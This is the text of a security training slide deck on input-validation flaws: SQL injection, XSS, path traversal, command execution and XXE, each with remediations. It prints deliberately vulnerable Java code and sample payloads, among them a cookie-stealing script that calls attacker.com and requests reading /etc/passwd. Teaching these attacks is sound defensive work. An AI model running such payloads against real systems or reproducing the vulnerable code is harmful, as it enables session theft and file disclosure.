
Example Types of Vulnerabilities

Slide 10


Exploiting Vulnerabilities

Slide 11
Example of Vulnerabilities

Slide 12
Examples: Input Validation Errors
SQL Injection
Cross-Site Scripting (XSS)
Directory Path Traversal
Command Injection
XML External Entity (XXE) Injection
Insecure Deserialization
etc...

Slide 13

SQL Injection [1/4] : Vulnerable Code

Slide 14
SQL Injection [2/4] - Attack
input name: ' OR '1'='1
close..
reopen..
=> replaced SQL:
SELECT * FROM users
WHERE username=' ' OR '1'='1 ' AND password='$password'

Slide 15
SQL Injection [3/4] : Remediation ( = Correction, Mitigation, Fix)
possibility 1 : disallow special chars in input, return error
example: validate with regular expression
= Validate input (simply reject)
possibility 2 : escape all special chars, prepend "\" before quote '
= Sanitize inputs (modify)
possibility 3: use SQL PreparedStatement, never concatenate String literals for building SQL.
for params, use SQL Bind-Variables (?1, ?2, ..)

Slide 16


SQL Injection [4/4] : ensure Bug is never written / compiled / deployed / ignored
1/ use safe libraries instead of custom developments (do not reinvent wheel)
2/ recruit smart developpers, and train them
3/ add automatic Quality Detection tools in your CI/CD
example : SonarQube
4/ force compile-time checking properties,
example: use Static Code Flow Analysis tool + custom annotations
mark param "text" of method sqlExecute(text) as "Unsafe SQL"
...propagate marker, and check your input web forms are not marked
5/ do commit Code-Reviews
6/ use Pentest tools
7/ Use App firewall (runtime check & rewrite http API params)
https://www.sonarsource.com
https://checkerframework.org/ (java)

Slide 17
Common "Input Validation Errors"
SQL Injection
Cross-Site Scripting (XSS)
Directory Path Traversal
Command Injection
XML External Entity (XXE) Injection
Insecure Deserialization
etc...

Slide 18

Cross Site Scripting (XSS, CSRF) [1/4]

Slide 19
XSS [2/4] : Attack Payload
<script>
var cookie = document.cookie;
var img = new Image();
img.src = "http://attacker.com/dummy.png?cookie=" + encodeURIComponent(cookie);
</script>
example submitted form
"comment"
(saved in DB)
...re-opened on someone else page later
Impact : any Javascript can be executed inside the victim browser, for the web-site

Slide 20
XSS [3/4] : Remediation
1/ validate + sanitize input fields (at development time)
2/, 3/, ... same as SQL Injection ...

Slide 21
XSS[4/4] can we detect/fix at Runtime ?
using "WAF" = Web Application FireWall
=> http requests and body contents/responses can be dynamically analyzed, and mutated

Slide 22
Common "Input Validation Errors"
SQL Injection
Cross-Site Scripting (XSS)
Directory Path Traversal
Command Injection
XML External Entity (XXE) Injection
Insecure Deserialization
etc...

Slide 23
Directory Path Traversal [1/3] : Vulnerable Code
@Controller
public class FileController {
@GetMapping("/download")
public ResponseEntity<Resource> downloadFile(
@RequestParam("filename") String filename
) throws IOException {
Path filePath = Paths.get("/var/www/files", filename);
Resource fileResource = new UrlResource(filePath.toUri());
... check file exist and readable
return ResponseEntity.ok().body(fileResource);
}
example
Java Code
with SpringBoot

Slide 24
Directory Path Traversal [2/3] : Attack & Impact
curl http://webserver/download?filename=../../../etc/password
web server serving relative to "/var/www/files"
=> reading File outside of server

Slide 25
Directory Path Traversal [3/3] : Remediations
1/, 2/, 3/, ... same as SQL Injection :
validate & sanitize input fields
At runtime, can isolate web server to have few read-only access
to stricty required files
- use very low-privilege service account
- use "chroot" (= jail ) for running your server
(more advance: containerization & virtualization of servers)

Slide 26
Common "Input Validation Errors"
SQL Injection
Cross-Site Scripting (XSS)
Directory Path Traversal
Command Injection
XML External Entity (XXE) Injection
Insecure Deserialization
etc...

Slide 27
Remote Code Execution (RCE)
@RestController
public class CommandController {
@GetMapping("/execute")
public String executeCommand(@RequestParam("cmd") String command) {
Process process = Runtime.getRuntime().exec(command);
String output = IOUtils.readFully(process.getInputStream());
return output;
}
}
sample
hypothetical code
with java Springboot

Slide 28
Looks Stupidly (deliberatly?) Unsafe ... does it happen in real life ?
1/ classical scenario : practical code in DEV, deployed in PROD... should be protected, like
@RequiredRole("ROLE_ADMIN")
But sometimes is not, or not enough, or password was revealed
2/ some framework include this feature and you are not aware of it !
3/ someone could inject the malicious code by putting "backdoor" in your CI/CD or dependencies
4/ the practical code was here for years, and well protected by a ROLE. You forgot it.
By re-granting a permission later, you forgot this also impacted this piece of code

Slide 29

Example of Scripting Helper : Jenkins CI/CD

Slide 30

Jenkins CI/CD : Access controlled by the "Administer" permission

Slide 31
Common "Input Validation Errors"
SQL Injection
Cross-Site Scripting (XSS)
Directory Path Traversal
Command Injection
XML External Entity (XXE) Injection
Insecure Deserialization
etc...

Slide 32
XML External Entity (XXE) [1/3] : Vulnerability
@RestController
public class XmlController {
@PostMapping("/parseXml")
public String parseXml(@RequestBody String xmlData) {
try {
JAXBContext jaxbContext = JAXBContext.newInstance(XmlData.class);
Unmarshaller unmarshaller = jaxbContext.createUnmarshaller();
XmlData data = (XmlData) unmarshaller.unmarshal(new StringReader(xmlData));
// ... process data
return "XML parsed successfully";
} catch (JAXBException e) {
return "Error parsing XML: " + e.getMessage();
}
}
}

Slide 33
XML External Entity (XXE) [2/3] : Attack & Risk
echo <<EOF
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE foo [
<!ENTITY xxe SYSTEM "file:///etc/passwd">
]>
<data>&xxe;</data>
EOF | curl -X POST http://server/parseXml -d @-
on server-side, the Xml Entity "&xee;" might be expanded
to read a file then include it
The parsing may failed, and the error response be sent with full output
This was a VERY FREQUENT bug when using Xml Soap & Wsdl in the 2000-2010,
before the raise of "Json"

Slide 34
XML External Entity (XXE) [3/3] : Remediation
1/ do not use XML ... use Json
modernize your stack
2/ disable XML "Too-Smart" Parsers features
3/ avoid responding with too-rich information error messages
4/,5/,6/ ... same as SQL Injection: Validate Inputs,
Check Code & Configuration settings
use Code Analysis Tools (Sonar, ..)
containerized app, etc.

Slide 35
Common "Input Validation Errors"
SQL Injection
Cross-Site Scripting (XSS)
Directory Path Traversal
Command Injection
XML External Entity (XXE) Injection
Insecure Deserialization
etc...

Slide 36
